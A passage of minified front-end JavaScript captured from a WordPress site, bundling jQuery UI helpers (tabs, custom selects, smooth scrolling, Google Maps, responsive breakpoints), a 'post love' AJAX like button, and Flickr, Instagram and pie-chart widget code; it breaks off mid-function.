f=d.width();f&&d.width(f),d.addClass(e)}o.bind(n.event,function(t){o==m||l||(s(m,o),m=o)}),"href"===n.attrib&&o.bind("click",function(t){t.preventDefault()})}),n.autoHeight&&t(window).bind("resize orientationchange",function(){u.not(r).removeClass(e).show().each(function(){var t=jQuery(this),e=t.css({width:""}).width();e&&t.width(e)}).hide().addClass(e),o(r,!1)}),a()})};var e="js-tab-hidden";!function(){var i=t('<style type="text/css">')[0],s="."+e;s+="{position:absolute !important;left:-9999px !important;top:-9999px !important;display:block !important}",i.styleSheet?i.styleSheet.cssText=s:i.appendChild(document.createTextNode(s)),t("head").append(i)}();var i={none:{show:function(t){t.tab.css({display:"block"}),t.complete&&t.complete()},hide:function(t){t.tab.css({display:"none"}),t.complete&&t.complete()}},fade:{show:function(t){t.fast&&(t.speed=1),t.tab.fadeIn(t.speed),t.complete&&setTimeout(t.complete,t.speed)},hide:function(t){t.fast&&(t.speed=1),t.tab.fadeOut(t.speed),t.complete&&setTimeout(t.complete,t.speed)}},slide:{show:function(e){var i=e.tab.show().css({width:e.tab.width()}).outerHeight(!0),s=t('<div class="effect-div">').insertBefore(e.tab).append(e.tab);s.css({width:"100%",overflow:"hidden",position:"relative"}),e.tab.css({marginTop:-i,display:"block"}),e.fast&&(e.speed=1),e.tab.animate({marginTop:0},{duration:e.speed,complete:function(){e.tab.css({marginTop:"",width:""}).insertBefore(s),s.remove(),e.complete&&e.complete()}})},hide:function(e){var i=e.tab.show().css({width:e.tab.width()}).outerHeight(!0),s=t('<div class="effect-div">').insertBefore(e.tab).append(e.tab);s.css({width:"100%",overflow:"hidden",position:"relative"}),e.fast&&(e.speed=1),e.tab.animate({marginTop:-i},{duration:e.speed,complete:function(){e.tab.css({display:"none",marginTop:"",width:""}).insertBefore(s),s.remove(),e.complete&&e.complete()}})}}}}(jQuery),function(t,e){"use strict";function i(e){this.options=t.extend({wrapNative:!0,wrapNativeOnMobile:!0,fakeDropInBody:!0,useCustomScroll:!0,flipDropToFit:!0,maxVisibleItems:10,optionClassPrefix:"jcf-option-",selectClassPrefix:"jcf-select-",dropContentSelector:".jcf-select-drop-content",selectTextSelector:".jcf-select-text",dropActiveClass:"jcf-drop-active",flipDropClass:"jcf-drop-flipped"},e),this.init()}function s(e){this.options=t.extend({wrapNative:!0,useCustomScroll:!0,fakeStructure:'<span class="jcf-list-box"><span class="jcf-list-wrapper"></span></span>',selectClassPrefix:"jcf-select-",listHolder:".jcf-list-wrapper"},e),this.init()}function n(e){this.options=t.extend({holder:null,maxVisibleItems:10,selectOnClick:!0,useHoverClass:!1,useCustomScroll:!1,handleResize:!0,alwaysPreventMouseWheel:!1,indexAttribute:"data-index",cloneClassPrefix:"jcf-option-",containerStructure:'<span class="jcf-list"><span class="jcf-list-content"></span></span>',containerSelector:".jcf-list-content",captionClass:"jcf-optgroup-caption",disabledClass:"jcf-disabled",optionClass:"jcf-option",groupClass:"jcf-optgroup",hoverClass:"jcf-hover",selectedClass:"jcf-selected",scrollClass:"jcf-scroll-active"},e),this.init()}jcf.addModule({name:"Select",selector:"select",options:{element:null},plugins:{ListBox:s,ComboBox:i,SelectList:n},matchElement:function(t){return t.is("select")},init:function(){this.element=t(this.options.element),this.createInstance()},isListBox:function(){return this.element.is("[size]:not([jcf-size]), [multiple]")},createInstance:function(){this.instance&&this.instance.destroy(),this.isListBox()?this.instance=new s(this.options):this.instance=new i(this.options)},refresh:function(){this.isListBox()&&this.instance instanceof i||!this.isListBox()&&this.instance instanceof s?this.createInstance():this.instance.refresh()},destroy:function(){this.instance.destroy()}}),t.extend(i.prototype,{init:function(t){this.initStructure(),this.bindHandlers(),this.attachEvents(),this.refresh()},initStructure:function(){this.win=t(e),this.doc=t(document),this.realElement=t(this.options.element),this.fakeElement=t(this.options.fakeAreaStructure).insertAfter(this.realElement),this.selectTextContainer=this.fakeElement.find(this.options.selectTextSelector),this.selectText=t("<span></span>").appendTo(this.selectTextContainer),a(this.fakeElement),this.fakeElement.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),this.options.isMobileDevice&&this.options.wrapNativeOnMobile&&!this.options.wrapNative&&(this.options.wrapNative=!0),this.options.wrapNative?this.realElement.prependTo(this.fakeElement).css({position:"absolute",height:"100%",width:"100%"}).addClass(this.options.resetAppearanceClass):(this.realElement.addClass(this.options.hiddenClass),this.fakeElement.attr("title",this.realElement.attr("title")),this.fakeDropTarget=this.options.fakeDropInBody?t("body"):this.fakeElement)},attachEvents:function(){var t=this;this.delayedRefresh=function(){setTimeout(function(){t.refresh(),t.list&&t.list.refresh()},1)},this.options.wrapNative?this.realElement.on({focus:this.onFocus,change:this.onChange,click:this.onChange,keydown:this.onChange}):(this.realElement.on({focus:this.onFocus,change:this.onChange,keydown:this.onKeyDown}),this.fakeElement.on({"jcf-pointerdown":this.onSelectAreaPress}))},onKeyDown:function(t){13===t.which?this.toggleDropdown():this.delayedRefresh()},onChange:function(){this.refresh()},onFocus:function(){this.pressedFlag&&this.focusedFlag||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on("blur",this.onBlur),this.toggleListMode(!0),this.focusedFlag=!0)},onBlur:function(){this.pressedFlag||(this.fakeElement.removeClass(this.options.focusClass),this.realElement.off("blur",this.onBlur),this.toggleListMode(!1),this.focusedFlag=!1)},onResize:function(){this.dropActive&&this.hideDropdown()},onSelectDropPress:function(){this.pressedFlag=!0},onSelectDropRelease:function(t,e){this.pressedFlag=!1,"mouse"===e.pointerType&&this.realElement.focus()},onSelectAreaPress:function(e){!this.options.fakeDropInBody&&t(e.target).closest(this.dropdown).length||e.button>1||this.realElement.is(":disabled")||(this.toggleDropdown(),this.focusedFlag||("mouse"===e.pointerType?this.realElement.focus():this.onFocus(e)),this.pressedFlag=!0,this.fakeElement.addClass(this.options.pressedClass),this.doc.on("jcf-pointerup",this.onSelectAreaRelease))},onSelectAreaRelease:function(t){this.focusedFlag&&"mouse"===t.pointerType&&this.realElement.focus(),this.pressedFlag=!1,this.fakeElement.removeClass(this.options.pressedClass),this.doc.off("jcf-pointerup",this.onSelectAreaRelease)},onOutsideClick:function(e){var i=t(e.target);i.closest(this.fakeElement).length||i.closest(this.dropdown).length||this.hideDropdown()},onSelect:function(){this.hideDropdown(),this.refresh(),this.fireNativeEvent(this.realElement,"change")},toggleListMode:function(t){this.options.wrapNative||(t?this.realElement.attr({size:4,"jcf-size":""}):this.options.wrapNative||this.realElement.removeAttr("size jcf-size"))},createDropdown:function(){this.dropdown&&(this.list.destroy(),this.dropdown.remove()),this.dropdown=t(this.options.fakeDropStructure).appendTo(this.fakeDropTarget),this.dropdown.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),a(this.dropdown),this.options.fakeDropInBody&&this.dropdown.css({position:"absolute",top:-9999}),this.list=new n({useHoverClass:!0,handleResize:!1,alwaysPreventMouseWheel:!0,maxVisibleItems:this.options.maxVisibleItems,useCustomScroll:this.options.useCustomScroll,holder:this.dropdown.find(this.options.dropContentSelector),element:this.realElement}),t(this.list).on({select:this.onSelect,press:this.onSelectDropPress,release:this.onSelectDropRelease})},repositionDropdown:function(){var t,e,i,s=this.fakeElement.offset(),n=this.fakeElement.outerWidth(),o=this.fakeElement.outerHeight(),a=this.dropdown.outerHeight(),r=this.win.scrollTop(),l=this.win.height(),h=!1;s.top+o+a>r+l&&s.top-a>r&&(h=!0),this.options.fakeDropInBody&&(i="static"!==this.fakeDropTarget.css("position")?this.fakeDropTarget.offset().top:0,this.options.flipDropToFit&&h?(e=s.left,t=s.top-a-i):(e=s.left,t=s.top+o-i),this.dropdown.css({width:n,left:e,top:t})),this.dropdown.add(this.fakeElement).toggleClass(this.options.flipDropClass,this.options.flipDropToFit&&h)},showDropdown:function(){this.dropdown||this.createDropdown(),this.dropActive=!0,this.dropdown.appendTo(this.fakeDropTarget),this.fakeElement.addClass(this.options.dropActiveClass),this.refreshSelectedText(),this.repositionDropdown(),this.list.setScrollTop(this.savedScrollTop),this.list.refresh(),this.win.on("resize",this.onResize),this.doc.on("jcf-pointerdown",this.onOutsideClick)},hideDropdown:function(){this.dropdown&&(this.savedScrollTop=this.list.getScrollTop(),this.fakeElement.removeClass(this.options.dropActiveClass+" "+this.options.flipDropClass),this.dropdown.removeClass(this.options.flipDropClass).detach(),this.doc.off("jcf-pointerdown",this.onOutsideClick),this.win.off("resize",this.onResize),this.dropActive=!1)},toggleDropdown:function(){this.dropActive?this.hideDropdown():this.showDropdown()},refreshSelectedText:function(){var e,i=this.realElement.prop("selectedIndex"),s=this.realElement.prop("options")[i],n=s.getAttribute("data-image");this.currentSelectedText===s.innerHTML&&this.currentSelectedImage===n||(e=o(s.className,this.options.optionClassPrefix),this.selectText.attr("class",e).html(s.innerHTML),n?(this.selectImage||(this.selectImage=t("<img>").prependTo(this.selectTextContainer).hide()),this.selectImage.attr("src",n).show()):this.selectImage&&this.selectImage.hide(),this.currentSelectedText=s.innerHTML,this.currentSelectedImage=n)},refresh:function(){"none"===this.realElement.prop("style").display?this.fakeElement.hide():this.fakeElement.show(),this.refreshSelectedText(),this.fakeElement.toggleClass(this.options.disabledClass,this.realElement.is(":disabled"))},destroy:function(){this.options.wrapNative?this.realElement.insertBefore(this.fakeElement).css({position:"",height:"",width:""}).removeClass(this.options.resetAppearanceClass):(this.realElement.removeClass(this.options.hiddenClass),this.realElement.is("[jcf-size]")&&this.realElement.removeAttr("size jcf-size")),this.fakeElement.remove(),this.doc.off("jcf-pointerup",this.onSelectAreaRelease),this.realElement.off({focus:this.onFocus})}}),t.extend(s.prototype,{init:function(t){this.bindHandlers(),this.initStructure(),this.attachEvents()},initStructure:function(){this.realElement=t(this.options.element),this.fakeElement=t(this.options.fakeStructure).insertAfter(this.realElement),this.listHolder=this.fakeElement.find(this.options.listHolder),a(this.fakeElement),this.fakeElement.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),this.realElement.addClass(this.options.hiddenClass),this.list=new n({useCustomScroll:this.options.useCustomScroll,holder:this.listHolder,selectOnClick:!1,element:this.realElement})},attachEvents:function(){var e=this;this.delayedRefresh=function(){clearTimeout(e.refreshTimer),e.refreshTimer=setTimeout(function(){e.refresh()},1)},this.realElement.on({focus:this.onFocus,click:this.delayedRefresh,keydown:this.delayedRefresh}),t(this.list).on({select:this.onSelect,press:this.onFakeOptionsPress,release:this.onFakeOptionsRelease})},onFakeOptionsPress:function(t,e){this.pressedFlag=!0,"mouse"===e.pointerType&&this.realElement.focus()},onFakeOptionsRelease:function(t,e){this.pressedFlag=!1,"mouse"===e.pointerType&&this.realElement.focus()},onSelect:function(){this.fireNativeEvent(this.realElement,"change"),this.fireNativeEvent(this.realElement,"click")},onFocus:function(){this.pressedFlag&&this.focusedFlag||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on("blur",this.onBlur),this.focusedFlag=!0)},onBlur:function(){this.pressedFlag||(this.fakeElement.removeClass(this.options.focusClass),this.realElement.off("blur",this.onBlur),this.focusedFlag=!1)},refresh:function(){this.fakeElement.toggleClass(this.options.disabledClass,this.realElement.is(":disabled")),this.list.refresh()},destroy:function(){this.list.destroy(),this.realElement.insertBefore(this.fakeElement).removeClass(this.options.hiddenClass),this.fakeElement.remove()}}),t.extend(n.prototype,{init:function(){this.initStructure(),this.refreshSelectedClass(),this.attachEvents()},initStructure:function(){this.element=t(this.options.element),this.indexSelector="["+this.options.indexAttribute+"]",this.container=t(this.options.containerStructure).appendTo(this.options.holder),this.listHolder=this.container.find(this.options.containerSelector),this.lastClickedIndex=this.element.prop("selectedIndex"),this.rebuildList()},attachEvents:function(){this.bindHandlers(),this.listHolder.on("jcf-pointerdown",this.indexSelector,this.onItemPress),this.listHolder.on("jcf-pointerdown",this.onPress),this.options.useHoverClass&&this.listHolder.on("jcf-pointerover",this.indexSelector,this.onHoverItem)},onPress:function(e){t(this).trigger("press",e),this.listHolder.on("jcf-pointerup",this.onRelease)},onRelease:function(e){t(this).trigger("release",e),this.listHolder.off("jcf-pointerup",this.onRelease)},onHoverItem:function(t){var e=parseFloat(t.currentTarget.getAttribute(this.options.indexAttribute));this.fakeOptions.removeClass(this.options.hoverClass).eq(e).addClass(this.options.hoverClass)},onItemPress:function(t){"touch"===t.pointerType||this.options.selectOnClick?(this.tmpListOffsetTop=this.list.offset().top,this.listHolder.on("jcf-pointerup",this.indexSelector,this.onItemRelease)):this.onSelectItem(t)},onItemRelease:function(t){this.listHolder.off("jcf-pointerup",this.indexSelector,this.onItemRelease),this.tmpListOffsetTop===this.list.offset().top&&this.listHolder.on("click",this.indexSelector,this.onSelectItem),delete this.tmpListOffsetTop},onSelectItem:function(e){var i,s=parseFloat(e.currentTarget.getAttribute(this.options.indexAttribute));this.listHolder.off("click",this.indexSelector,this.onSelectItem),e.button>1||this.realOptions[s].disabled||(this.element.prop("multiple")?e.metaKey||e.ctrlKey||"touch"===e.pointerType?this.realOptions[s].selected=!this.realOptions[s].selected:e.shiftKey?(i=[this.lastClickedIndex,s].sort(function(t,e){return t-e}),this.realOptions.each(function(t,e){e.selected=t>=i[0]&&t<=i[1]})):this.element.prop("selectedIndex",s):this.element.prop("selectedIndex",s),e.shiftKey||(this.lastClickedIndex=s),this.refreshSelectedClass(),"mouse"===e.pointerType&&this.scrollToActiveOption(),t(this).trigger("select"))},rebuildList:function(){var e=this,i=this.element[0];this.storedSelectHTML=i.innerHTML,this.optionIndex=0,this.list=t(this.createOptionsList(i)),this.listHolder.empty().append(this.list),this.realOptions=this.element.find("option"),this.fakeOptions=this.list.find(this.indexSelector),this.fakeListItems=this.list.find("."+this.options.captionClass+","+this.indexSelector),delete this.optionIndex;var s=this.options.maxVisibleItems,n=this.element.prop("size");n>1&&(s=n);var o=this.fakeOptions.length>s;return this.container.toggleClass(this.options.scrollClass,o),o&&(this.listHolder.css({maxHeight:this.getOverflowHeight(s),overflow:"auto"}),this.options.useCustomScroll&&jcf.modules.Scrollable)?void jcf.replace(this.listHolder,"Scrollable",{handleResize:this.options.handleResize,alwaysPreventMouseWheel:this.options.alwaysPreventMouseWheel}):void(this.options.alwaysPreventMouseWheel&&(this.preventWheelHandler=function(t){var i=e.listHolder.scrollTop(),s=e.listHolder.prop("scrollHeight")-e.listHolder.innerHeight();e.listHolder.prop("scrollWidth"),e.listHolder.innerWidth(),(i<=0&&t.deltaY<0||i>=s&&t.deltaY>0)&&t.preventDefault()},this.listHolder.on("jcf-mousewheel",this.preventWheelHandler)))},refreshSelectedClass:function(){var t,e=this,i=this.element.prop("multiple"),s=this.element.prop("selectedIndex");i?this.realOptions.each(function(t,i){e.fakeOptions.eq(t).toggleClass(e.options.selectedClass,!!i.selected)}):(this.fakeOptions.removeClass(this.options.selectedClass+" "+this.options.hoverClass),t=this.fakeOptions.eq(s).addClass(this.options.selectedClass),this.options.useHoverClass&&t.addClass(this.options.hoverClass))},scrollToActiveOption:function(){var t=this.getActiveOptionOffset();this.listHolder.prop("scrollTop",t)},getSelectedIndexRange:function(){var t=-1,e=-1;return this.realOptions.each(function(i,s){s.selected&&(t<0&&(t=i),e=i)}),[t,e]},getChangedSelectedIndex:function(){var t,e=this.element.prop("selectedIndex");return this.element.prop("multiple")?(this.previousRange||(this.previousRange=[e,e]),this.currentRange=this.getSelectedIndexRange(),t=this.currentRange[this.currentRange[0]!==this.previousRange[0]?0:1],this.previousRange=this.currentRange,t):e},getActiveOptionOffset:function(){var t=this.listHolder.height(),e=this.listHolder.prop("scrollTop"),i=this.getChangedSelectedIndex(),s=this.fakeOptions.eq(i),n=s.offset().top-this.list.offset().top,o=s.innerHeight();return n+o>=e+t?n-t+o:n<e?n:void 0},getOverflowHeight:function(t){var e=this.fakeListItems.eq(t-1),i=this.list.offset().top;return e.offset().top+e.innerHeight()-i},getScrollTop:function(){return this.listHolder.scrollTop()},setScrollTop:function(t){this.listHolder.scrollTop(t)},createOption:function(t){var e=document.createElement("span");e.className=this.options.optionClass,e.innerHTML=t.innerHTML,e.setAttribute(this.options.indexAttribute,this.optionIndex++);var i,s=t.getAttribute("data-image");return s&&((i=document.createElement("img")).src=s,e.insertBefore(i,e.childNodes[0])),t.disabled&&(e.className+=" "+this.options.disabledClass),t.className&&(e.className+=" "+o(t.className,this.options.cloneClassPrefix)),e},createOptGroup:function(t){var e,i,s=document.createElement("span"),n=t.getAttribute("label");return(e=document.createElement("span")).className=this.options.captionClass,e.innerHTML=n,s.appendChild(e),t.children.length&&(i=this.createOptionsList(t),s.appendChild(i)),s.className=this.options.groupClass,s},createOptionContainer:function(){return document.createElement("li")},createOptionsList:function(e){var i=this,s=document.createElement("ul");return t.each(e.children,function(t,e){var n,o=i.createOptionContainer(e);switch(e.tagName.toLowerCase()){case"option":n=i.createOption(e);break;case"optgroup":n=i.createOptGroup(e)}s.appendChild(o).appendChild(n)}),s},refresh:function(){this.storedSelectHTML!==this.element.prop("innerHTML")&&this.rebuildList();var t=jcf.getInstance(this.listHolder);t&&t.refresh(),this.scrollToActiveOption(),this.refreshSelectedClass()},destroy:function(){this.listHolder.off("jcf-mousewheel",this.preventWheelHandler),this.listHolder.off("jcf-pointerdown",this.indexSelector,this.onSelectItem),this.listHolder.off("jcf-pointerover",this.indexSelector,this.onHoverItem),this.listHolder.off("jcf-pointerdown",this.onPress)}});var o=function(t,e){return t?t.replace(/[\s]*([\S]+)+[\s]*/gi,e+"$1 "):""},a=function(){function t(t){t.preventDefault()}var e=jcf.getOptions().unselectableClass;return function(i){i.addClass(e).on("selectstart",t)}}()}(jQuery,this),function(t,e){function i(e,i,s){var r;document.body&&(i="number"==typeof i?{duration:i}:i||{},n=n||t("html, body"),r=i.container||n,"number"==typeof e&&(e={top:e}),o&&a&&o.off(l,a),i.wheelBehavior&&"none"!==i.wheelBehavior&&(a=function(t){"stop"===i.wheelBehavior?(r.off(l,a),r.stop()):"ignore"===i.wheelBehavior&&t.preventDefault()},o=r.on(l,a)),r.stop().animate({scrollLeft:e.left,scrollTop:e.top},i.duration,function(){a&&r.off(l,a),t.isFunction(s)&&s()}))}function s(e){this.options=t.extend({anchorLinks:'a[href^="#"]',container:null,extraOffset:null,activeClasses:null,easing:"swing",animMode:"duration",animDuration:800,animSpeed:1500,anchorActiveClass:"active",sectionActiveClass:"section-active",wheelBehavior:"stop",useNativeAnchorScrolling:!1},e),this.init()}var n,o,a,r=t(window),l="onwheel"in document||document.documentMode>=9?"wheel":"mousewheel DOMMouseScroll";s.prototype={init:function(){this.initStructure(),this.attachEvents()},initStructure:function(){this.container=t(this.options.container?this.options.container:"html,body"),this.scrollContainer=this.options.container?this.container:r,this.anchorLinks=t(this.options.anchorLinks)},getAnchorTarget:function(e){var i=t(e).attr("href");return t(i.length>1?i:"html")},getTargetOffset:function(t){if(t.length){var e=t.offset().top;return this.options.container&&(e-=this.container.offset().top-this.container.prop("scrollTop")),"number"==typeof this.options.extraOffset?e-=this.options.extraOffset:"function"==typeof this.options.extraOffset&&(e-=this.options.extraOffset(t)),{top:e}}return{top:0}},attachEvents:function(){var e=this;this.options.activeClasses&&(this.anchorData=[],this.anchorLinks.each(function(){var i,s=jQuery(this),n=e.getAnchorTarget(s);t.each(e.anchorData,function(t,e){e.block[0]===n[0]&&(i=e)}),i?i.link=i.link.add(s):e.anchorData.push({link:s,block:n})}),this.resizeHandler=function(){e.recalculateOffsets()},this.scrollHandler=function(){e.refreshActiveClass()},this.recalculateOffsets(),this.scrollContainer.on("scroll",this.scrollHandler),r.on("resize",this.resizeHandler)),this.clickHandler=function(t){e.onClick(t)},this.options.useNativeAnchorScrolling||this.anchorLinks.on("click",this.clickHandler)},recalculateOffsets:function(){var e=this;t.each(this.anchorData,function(t,i){i.offset=e.getTargetOffset(i.block),i.height=i.block.outerHeight()}),this.refreshActiveClass()},refreshActiveClass:function(){function e(t,e,s){t.toggleClass(i.options.anchorActiveClass,s),e.toggleClass(i.options.sectionActiveClass,s)}var i=this,s=!1,n=this.container.prop("scrollHeight"),o=this.scrollContainer.height(),a=this.options.container?this.container.prop("scrollTop"):r.scrollTop();return this.options.customScrollHandler?void this.options.customScrollHandler.call(this,a,this.anchorData):(this.anchorData.sort(function(t,e){return t.offset.top-e.offset.top}),void t.each(this.anchorData,function(t){var r=i.anchorData.length-t-1,l=i.anchorData[r],h="parent"===i.options.activeClasses?l.link.parent():l.link;a>=n-o?r===i.anchorData.length-1?e(h,l.block,!0):e(h,l.block,!1):!s&&(a>=l.offset.top-1||0===r)?(s=!0,e(h,l.block,!0)):e(h,l.block,!1)}))},calculateScrollDuration:function(t){return"speed"===this.options.animMode?Math.abs(this.scrollContainer.scrollTop()-t.top)/this.options.animSpeed*1e3:this.options.animDuration},onClick:function(t){var e=this.getAnchorTarget(t.currentTarget),s=this.getTargetOffset(e);t.preventDefault(),i(s,{container:this.container,wheelBehavior:this.options.wheelBehavior,duration:this.calculateScrollDuration(s)})},destroy:function(){this.options.activeClasses&&(r.off("resize",this.resizeHandler),this.scrollContainer.off("scroll",this.scrollHandler)),this.anchorLinks.off("click",this.clickHandler)}},t.extend(s,{scrollTo:function(t,e,s){i(t,e,s)}}),e.SmoothScroll=s}(jQuery,this),function(t){function e(e){this.options=t.extend({mapTypeId:google.maps.MapTypeId.ROADMAP},e),this.init()}e.prototype={init:function(){this.findStructure(),this.getInfoWindowContent(),this.createMap(),this.createMarker(),this.createInfoWindow()},findStructure:function(){this.container=t(this.options.container),this.lat=parseFloat(this.container.attr("data-lat")),this.lng=parseFloat(this.container.attr("data-lng")),this.coords=new google.maps.LatLng(this.lat,this.lng),this.zoom=parseInt(this.container.attr("data-zoom")),this.infoWindowContent=this.options.mapInfoContent,this.mapOptions={mapTypeId:this.options.mapTypeId,panControl:this.options.panControl,zoomControl:this.options.zoomControl,streetViewControl:this.options.streetViewControl,mapTypeControl:this.options.mapTypeControl,center:this.coords,scrollwheel:this.options.scrollwheel,zoom:this.zoom}},getInfoWindowContent:function(){this.infoWindowContent=this.options.mapInfoContent},createMap:function(){this.map=new google.maps.Map(this.container.get(0),this.mapOptions)},createMarker:function(){this.marker=new google.maps.Marker({icon:this.options.marker,position:this.coords}),this.marker.setMap(this.map)},createInfoWindow:function(){var t=this;this.infoWindow=new google.maps.InfoWindow({content:this.infoWindowContent.get(0)}),this.marker.addListener("click",function(){t.infoWindow.open(t.map,t.marker)})}},t.fn.googleMapAPI=function(i){return this.each(function(){t(this).data("GoogleMapAPI",new e(t.extend(i,{container:this})))})}}(jQuery),ResponsiveHelper=function(t){function e(){var e=r.width();e!==o&&(o=e,t.each(a,function(e,s){t.each(s.data,function(t,e){e.currentActive&&!i(e.range[0],e.range[1])&&(e.currentActive=!1,"function"==typeof e.disableCallback&&e.disableCallback())}),t.each(s.data,function(t,e){!e.currentActive&&i(e.range[0],e.range[1])&&(e.currentActive=!0,"function"==typeof e.enableCallback&&e.enableCallback())})}))}function i(t,e){var i="";return t>0&&(i+="(min-width: "+t+"px)"),e<1/0&&(i+=(i?" and ":"")+"(max-width: "+e+"px)"),s(i,t,e)}function s(t,e,i){return window.matchMedia&&l?matchMedia(t).matches:window.styleMedia?styleMedia.matchMedium(t):window.media?media.matchMedium(t):o>=e&&o<=i}function n(t){var e=t.split("..");return[parseInt(e[0],10)||-1/0,parseInt(e[1],10)||1/0].sort(function(t,e){return t-e})}var o,a=[],r=t(window),l=!1;return window.matchMedia&&(window.Window&&window.matchMedia===Window.prototype.matchMedia?l=!0:window.matchMedia.toString().indexOf("native")>-1&&(l=!0)),r.bind("load resize orientationchange",e),{addRange:function(i){var s={data:{}};t.each(i,function(t,e){s.data[t]={range:n(t),enableCallback:e.on,disableCallback:e.off}}),a.push(s),o=null,e()}}}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1750697978
body_size: 242
content:
(function($){$.plhgMain=function(){this.zinit()};$.plhgMain.prototype={zinit:function(){var fw=this;$(document).on('click','.plhg-love-action',function(e){e.preventDefault();if($(this).hasClass('plhg-loved')){return}
var el=$(this),love_count_container=el.find('.plhg-love-count'),current_loves=love_count_container.text(),post_id=el.data('post-id'),user_id=el.data('user-id');var post_data={action:'plhg_process_post_love',post_id:post_id,user_id:user_id,plhg_nonce:plhg_script_vars.nonce};$.post(plhg_script_vars.ajaxurl,post_data,function(response){if(response.success===!0){el.addClass('plhg-loved');love_count_container.text(parseInt(current_loves)+1)}else{alert(plhg_script_vars.error_message);console.log(response)}})})},}
$(document).ready(function(){$.plhgMain=new $.plhgMain()})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1750697978
body_size: 18809
content:
!function(t){var e=0;t.fn.scrolled=function(i,n){"function"==typeof i&&(n=i,i=300);var o="scrollTimer"+e++;this.scroll(function(){var e=t(this),r=e.data(o);r&&clearTimeout(r),r=setTimeout(function(){e.removeData(o),n.call(e[0])},i),e.data(o,r)})}}(jQuery),function(t){t.fn.jflickrfeed=function(e,i){var n=(e=t.extend(!0,{flickrbase:"http://api.flickr.com/services/feeds/",feedapi:"photos_public.gne",limit:20,qstrings:{lang:"en-us",format:"json",jsoncallback:"?"},cleanDescription:!0,useTemplate:!0,itemTemplate:"",itemCallback:function(){}},e)).flickrbase+e.feedapi+"?",o=!0;for(var r in e.qstrings)o||(n+="&"),n+=r+"="+e.qstrings[r],o=!1;return t(this).each(function(){var o=t(this),r=this;t.getJSON(n,function(n){t.each(n.items,function(t,i){if(t<e.limit){if(e.cleanDescription){var n=/<p>(.*?)<\/p>/g,s=i.description;n.test(s)&&(i.description=s.match(n)[2],null!=i.description&&(i.description=i.description.replace("<p>","").replace("</p>","")))}if(i.image_s=i.media.m.replace("_m","_s"),i.image_t=i.media.m.replace("_m","_t"),i.image_m=i.media.m.replace("_m","_m"),i.image=i.media.m.replace("_m",""),i.image_b=i.media.m.replace("_m","_b"),delete i.media,e.useTemplate){var a=e.itemTemplate;for(var u in i){var c=new RegExp("{{"+u+"}}","g");a=a.replace(c,i[u])}o.append(a)}e.itemCallback.call(r,i)}}),t.isFunction(i)&&i.call(r,n)})})}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(t,e,i,n){var o={init:function(e,i){var n=this;n.elem=i,n.$elem=t(i),n.api="https://api.instagram.com/v1",n.accessData=t.fn.spectragram.accessData,n.options=t.extend({},t.fn.spectragram.options,e)},getRecentMedia:function(t){var e=this,i="/users/"+t+"/media/recent/?"+e.accessData.clientID+"&access_token="+e.accessData.accessToken;e.fetch(i).done(function(t){e.display(t)})},getUserFeed:function(){var e=this,i="/users/search?q="+e.options.query+"&count="+e.options.max+"&client_id="+e.accessData.clientID;e.fetch(i).done(function(i){i.data.length?e.getRecentMedia(i.data[0].id):t.error("Spectagram.js - Error: the username "+e.options.query+" does not exist.")})},getPopular:function(){var t=this,e="/media/popular?client_id="+t.accessData.clientID+"&access_token="+t.accessData.accessToken;t.fetch(e).done(function(e){t.display(e)})},getRecentTagged:function(){var e=this,i="/tags/"+e.options.query+"/media/recent?client_id="+e.accessData.clientID+"&access_token="+e.accessData.accessToken;e.fetch(i).done(function(i){i.data.length?e.display(i):t.error("Spectagram.js - Error: the tag "+e.options.query+" does not have results.")})},fetch:function(e){var i=this.api+e;return t.ajax({type:"GET",dataType:"jsonp",cache:!1,url:i})},display:function(e){var i,n=this,o=n.options.size,r=n.options.max>=e.data.length?e.data.length:n.options.max;if(0===e.data.length)n.$elem.append(t(n.options.wrapEachWith).append(n.options.notFoundMsg));else for(var s=0;s<r;s++)i="small"==o?e.data[s].images.thumbnail.url:"medium"==o?e.data[s].images.low_resolution.url:e.data[s].images.standard_resolution.url,n.$elem.append("<a target='_blank' href='"+e.data[s].link+"'><img src='"+i+"'></img></a>")}};jQuery.fn.spectragram=function(e,i){jQuery.fn.spectragram.accessData.clientID?this.each(function(){var n=Object.create(o);return n.init(i,this),n[e]?n[e](this):void t.error("Method "+e+" does not exist on jQuery.spectragram")}):t.error("You must define an accessToken and a clientID on jQuery.spectragram")},jQuery.fn.spectragram.options={max:10,query:"coffee",size:"medium",wrapEachWith:"<li></li>"},jQuery.fn.spectragram.accessData={accessToken:null,clientID:null}}(jQuery,window,document),function(t){t.easyPieChart=function(e,i){var n,o,r,s,a,u,c,p,l=this;return this.el=e,this.$el=t(e),this.$el.data("easyPieChart",this),this.init=function(){var e,n;return l.options=t.extend({},t.easyPieChart.defaultOptions,i),e=parseInt(l.$el.data("percent"),10),l.percentage=0,l.canvas=t("<canvas width='"+l.options.size+"' height='"+l.options.size+"'></canvas>").get(0),l.$el.append(l.canvas),"undefined"!=typeof G_vmlCanvasManager&&null!==G_vmlCanvasManager&&G_vmlCanvasManager.initElement(l.canvas),l.ctx=l.canvas.getContext("2d"),window.devicePixelRatio>1&&(n=window.devicePixelRatio,t(l.canvas).css({width:l.options.size,height:l.options.size}),l.canvas.width*=n,l.canvas.height*=n,l.ctx.scale(n,n)),l.ctx.translate(l.options.size/2,l.options.size/2),l.ctx.rotate(l.options.rotate*Math.PI/180),l.$el.addClass("easyPieChart"),l.$el.css({width:l.options.size,height:l.options.size,lineHeight:l.options.size+"px"}),l.update(e),l},this.update=function(t){return t=parseFloat(t)||0,!1===l.options.animate?r(t):l.options.delay?(o(l.percentage,0),setTimeout(function(){return o(l.percentage,t)},l.options.delay)):o(l.percentage,t),l},c=function(){var t,e,i;for(l.ctx.fillStyle=l.options.scaleColor,l.ctx.lineWidth=1,i=[],t=e=0;e<=24;t=++e)i.push(n(t));return i},n=function(t){var 